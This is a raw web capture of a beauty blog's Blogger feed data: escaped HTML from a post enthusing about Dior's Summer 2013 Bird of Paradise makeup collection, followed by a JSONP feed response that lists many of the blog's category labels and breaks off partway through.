href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Lbyjcv-0h3EDXcFIVxINhAPdeg3lvclBzz87vyDewyUmB2Qts95qKIYSP_fiiVnFKwcjNMyiw09z_fOOuGPsj89gLRYFbXZduwBMKwmyhL3zJLGEpouPntb1PIPktrjvGknmKvKHm0s\/s1600\/birdofparadisenailvernis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Lbyjcv-0h3EDXcFIVxINhAPdeg3lvclBzz87vyDewyUmB2Qts95qKIYSP_fiiVnFKwcjNMyiw09z_fOOuGPsj89gLRYFbXZduwBMKwmyhL3zJLGEpouPntb1PIPktrjvGknmKvKHm0s\/s1600\/birdofparadisenailvernis.jpg\" height=\"190\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHQdKhCz3RQomioJ7aQ7BouVk1MUIiNuGIHRTvic64RWkyLFNWdkdlTkAGBzn4EuMxSTn7J1DlZqoK0CQLJjdDry2PFJMqWfIaOD_gXZQLaY80I_rZlVJLxTf_xr78qrybINAUOM2pKY\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHQdKhCz3RQomioJ7aQ7BouVk1MUIiNuGIHRTvic64RWkyLFNWdkdlTkAGBzn4EuMxSTn7J1DlZqoK0CQLJjdDry2PFJMqWfIaOD_gXZQLaY80I_rZlVJLxTf_xr78qrybINAUOM2pKY\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo8.jpg\" height=\"162\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am absolutely swooning over this collection! The new jelly pen lip gloss pencils, the nudeskin blush\/bronzer are fabulous and perfect for the light makeup days. The palettes are pigmented and the shadows are like butter. This is definitely the must try collection of the season. For more information or to purchase, go to your local counter, sephora and\/or the \u003Ca href=\"http:\/\/www.dior.com\/\" target=\"_blank\"\u003EDior\u003C\/a\u003E site. Let me know what you think beauties! Xo\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/5862017269212223717\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2013\/06\/dior-birds-of-paradise-collection-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5862017269212223717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5862017269212223717"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2013\/06\/dior-birds-of-paradise-collection-for.html","title":"Dior Birds Of Paradise Collection For Summer 2013"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8\/s72-c\/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinkysmiles.com/feeds/posts/default/-/green?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14721
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections"},{"term":"#MACMineralize"},{"term":"#MACNutcrackersweet"},{"term":"#MACPrabal"},{"term":"#MACSelect"},{"term":"#MACShadescents"},{"term":"#MACSoftServe"},{"term":"#MACSpellbinder"},{"term":"#MACStarTrek"},{"term":"#MACTaraji"},{"term":"#MACThematte"},{"term":"#MACVIVAGLAM"},{"term":"#MACVamplify"},{"term":"#MACVelvetease"},{"term":"#MACVeriscolour"},{"term":"#MACWashAndDry"},{"term":"#MACWorkitOut"},{"term":"#MACbrookeshields"},{"term":"#MACnificent"},{"term":"#MACutimate"},{"term":"#MACxGabrielZamora"},{"term":"#MACxLarLarLee"},{"term":"#MACxNastyGal"},{"term":"#Meantstinks"},{"term":"#Musthaves"},{"term":"#Newyearyourmostbeautifulyou"},{"term":"#QVC #ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro 